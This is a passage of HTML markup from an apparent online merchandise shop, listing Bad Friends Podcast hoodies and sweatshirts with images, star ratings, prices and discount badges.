                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-pullover-hoodie-official-merch-rb1111-2" class="capitalize hover:underline leading-3">Bad Friends Podcast - Bobby Lee Pullover Hoodie Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="415">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-pullover-hoodie-official-merch-rb1111-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/855/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-11-small.jpg?w=250&amp;h=250"
                alt="BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Pullover Hoodie Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-pullover-hoodie-official-merch-rb1111-7" class="capitalize hover:underline leading-3">BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Pullover Hoodie Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="380">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-pullover-sweatshirt-official-merch-rb1111-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/771/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-10-small.jpg?w=250&amp;h=250"
                alt="BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Pullover Sweatshirt Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-pullover-sweatshirt-official-merch-rb1111-7" class="capitalize hover:underline leading-3">BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Pullover Sweatshirt Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="379">
    <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-pullover-sweatshirt-official-merch-rb1111-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bad-friends.shop/media/768/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-11-small.jpg?w=250&amp;h=250"
                alt="BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Pullover Sweatshirt Official Merch RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-pullover-sweatshirt-official-merch-rb1111-6" class="capitalize hover:underline leading-3">BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Pullover Sweatshirt Official Merch RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
